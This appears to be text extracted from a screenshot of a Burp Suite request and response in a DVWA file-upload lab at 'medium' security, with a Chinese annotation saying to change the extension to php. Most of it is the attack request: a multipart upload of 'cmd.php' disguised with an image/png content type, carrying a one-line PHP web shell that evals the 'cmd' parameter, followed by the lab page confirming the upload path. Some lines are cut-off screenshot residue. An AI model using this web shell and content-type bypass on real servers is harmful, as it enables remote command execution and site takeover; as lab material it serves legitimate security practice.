 Request
Pretty
Raw
Hex
\n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------279061432412527853192265567380
Content-Length: 510
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/vulnerabilities/upload/
Cookie: PHPSESSID=k368j2ca7pc2km9bn9qnuf0iuj; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
更改为php
-----------------------------279061432412527853192265567380
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------279061432412527853192265567380
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type: image/png
<?php
@eval($_REQUEST['cmd']);phpinfo();
?>
-----------------------------279061432412527853192265567380
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------279061432412527853192265567380--
Response
Pretty
Raw
Hex
Render
\n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: File
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/cmd
More Information
https://www.owasp.org/index
https://www.acunetix.com/we
R
R
R
R
R
R